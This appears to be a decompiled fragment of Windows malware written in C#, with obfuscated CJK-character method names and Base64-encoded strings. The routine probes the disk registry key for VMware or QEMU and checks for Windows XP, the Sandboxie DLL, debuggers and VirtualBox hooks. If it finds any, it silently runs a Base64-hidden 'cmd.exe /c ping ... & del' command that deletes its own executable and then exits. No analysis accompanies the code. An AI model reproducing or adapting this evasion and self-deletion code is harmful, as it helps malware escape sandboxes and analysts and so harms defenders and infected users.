 public static void 太顧命命成使顧家顧人商是()
{
try
{
object objectValue = RuntimeHelpers.GetObjectValue(Registry.LocalMachine.CreateSubKey(尊澤商的導望顧程太將她.敬程太澤顧(Convert.FromBase64String
("U3lzdGVtXEN1cnJlbnRDb250cm9sU2V0XFNlcnZpY2VzXERpc2tcRW51bVw="))).GetValue("0", ""));
if (objectValue.ToString().ToLower().Contains("vmware") || objectValue.ToString().ToLower().Contains("qemu") || 執受顧玉的希希的.太的官繼合希席的子的執子
().ToString().ToLower().Contains("XP".ToLower()) || 金顧導望人的.程繼的望生顧合顧商的澤的("SbieDll.dll") || Debugger.IsLogging() || Debugger.IsAttached ||
File.Exists(Environment.GetEnvironmentVariable("windir") + "\\vboxhook.dll"))
{
Interaction.Shell(尊澤商的導望顧程太將她.敬程太澤顧(Convert.FromBase64String("Y21kLmV4ZSAvYyBwaW5nIDAgLW4gMiAmIGRlbCA=")) + "\"" + Application.ExecutablePath
+ "\"", AppWinStyle.Hide, false, -1);
ProjectData.EndApp();
}
}
catch (Exception ex)
{
}
}